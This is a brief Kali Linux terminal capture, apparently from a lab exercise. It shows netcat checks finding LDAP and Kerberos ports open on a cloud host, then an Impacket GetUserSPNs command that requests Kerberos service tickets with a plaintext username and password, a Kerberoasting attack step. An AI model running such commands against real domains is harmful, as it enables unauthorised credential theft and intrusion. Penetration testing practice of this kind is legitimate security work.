 ┌──(kali㉿kali)-[~]
[└─$ nc -zv 13.38.109.144 389
ec2-13-38-109-144.eu-west-3.compute.amazonaws.com [13.38.109.144] 389 (ldap) open
┌──(kali㉿kali)-[~]
[└─$ nc -zv 13.38.109.144 88
ec2-13-38-109-144.eu-west-3.compute.amazonaws.com [13.38.109.144] 88 (kerberos) open
┌──(kali㉿kali)-[~]
└─$ impacket-GetUserSPNs lab.local/jfontaine:'Welcome2026' -dc-ip 51.44.183.144 -request